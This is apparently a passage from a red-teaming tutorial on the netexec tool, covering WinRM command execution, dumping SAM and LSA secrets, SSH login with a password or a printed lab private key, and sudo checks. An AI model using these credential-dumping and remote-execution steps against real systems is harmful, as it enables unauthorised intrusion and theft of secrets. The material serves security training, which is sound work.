
And writing files:

I had some trouble getting it to work. Sometimes it would, sometimes it wouldn’t. But the main thing to keep in mind when writing files is permissions. Make sure that you are indeed able to write to the location you’re targeting.
So that wraps up our quick overview of MSSQL. Of course, once again worth mentioning that MSSQL does also support the use of Kerberos. Let’s move on to WinRM in the next section.
WinRM
Windows Remote Management or WinRM for short can be used to execute remote system commands on a system. To be able to use WinRM, a user needs to either:
- Be part of the Remote Management Users group
- Or be part of the local Administrators group
- Or simply a Domain Admin
netexec’s offerings in terms of WinRM are very similar to the ones we have used when covering SMB.
Command Execution
Starting off with command execution. Once again, the -x flag can be used for this purpose.

SAM

Dumping the SAM database is also possible through WinRM though keep in mind that you need to be an administrator to perform the procedure.

LSA
Same story with LSA Secrets. An administrator user is required.

Dumping Methods
If you are unable to dump SAM or LSA secrets, you may attempt to change the dumping method. To do so, we need to use the –dump-method flag. Two options are available:
- cmd
- powershell
Using cmd:

Using powershell:
Well, that’s WinRM folks! Once again, Kerberos is also available and can be used along side WinRM for authentication.
SSH
Aright, alright, alright last section of the module: SSH!
SSH is also going to be quite a short section so let’s dive into it.
Authentication Methods
With SSH, two authentication methods are available to us. We can use credentials, meaning a username/password combination or we can make use of a private key to login.
With normal username/password authentication:
1
$ netexec ssh localhost -u ori -p kali

With a private key:
PS: OpenSSH private keys usually start with *—–BEGIN OPENSSH PRIVATE KEY—– and end with —–END OPENSSH PRIVATE KEY—–
1
2
3
4
5
6
7
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDzkFKUE8H2N5cx0GrEm9BCjn1erUuKEm3mp9OeMHtEpQAAAJCVMpLclTKS
3AAAAAtzc2gtZWQyNTUxOQAAACDzkFKUE8H2N5cx0GrEm9BCjn1erUuKEm3mp9OeMHtEpQ
AAAECrAPr0jlDsU6C+qfYJNUPF09G87dOzgyqwtD9X8J54TfOQUpQTwfY3lzHQasSb0EKO
fV6tS4oSbean054we0SlAAAAB29yaUBvcmkBAgMEBQY=
-----END OPENSSH PRIVATE KEY-----
1
$ netexec ssh localhost -u ori -p '' --key-file /home/ori/.ssh/id_ed25519

Notice how we specify the -p parameter regardless. Private keys may be password-encrypted. If that’s the case, the password would need to be specified in the -p parameter. In our case however, our private key is not encrypted hence we specified an empty string for -p.
Command Execution
With SSH too, the -x parameter can be used to run commands:

Sudo Check
netexec also provides us with the –sudo-check flag which can be used to check for sudo access on the system. In our case example, we simply allowed our user to run any commands with sudo. This is the default configuration if a user is added into the sudo group.

If the check fails, methods used to check can also be adjusted. For instance:
--sudo-check-method {sudo-stdin,mkfifo}
The sudo-stdin method is used by default. If it fails, you can also always try mkfifo.
And lastly, like we always mention at the end of each section, SSH too supports the use of Kerberos if you happen to be in possession of Kerberos tickets.
Conclusion
And that’s it for our introductory guide to netexec! Of course, we haven’t covered everything! My personal favorite part about netexec’s functionality is its modules. There are so many of them available making this tool a gem in our Red Teaming activities.
We hope you’ve enjoyed reading this, until next time!
YL-Labs